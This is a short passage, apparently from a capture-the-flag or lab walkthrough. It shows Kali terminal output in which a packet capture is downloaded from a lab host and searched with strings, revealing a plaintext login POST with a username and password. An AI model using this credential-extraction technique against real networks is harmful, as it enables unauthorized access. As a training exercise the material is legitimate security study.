 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ wget http://ceng-company.vm/login.pcapng
--2022-07-15 18:00:01--  http://ceng-company.vm/login.pcapng
Resolving ceng-company.vm (ceng-company.vm)... 192.168.31.96
Connecting to ceng-company.vm (ceng-company.vm)|192.168.31.96|:80...
HTTP request sent, awaiting response... 200 OK
Length: 16502 (16K)
Saving to: ‘login.pcapng’
login.pcapng 100%[====
2022-07-15 18:00:01 (921 KB/s) - ‘login.pcapng’ saved [16502/16502]
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp2]
└─$ strings login.pcapng
1,R
1,R
POST / HTTP/1.1
Host: localhost
Connection: keep-alive
Accept: */*
Content-Length: 45
Accept-Encoding: gzip, deflate
User-Agent: python-requests/2.9.1
Content-Type: application/x-www-form-urlencoded
1,R
1,R
username=eric&password=3ricThompson%2ACovid19
1,R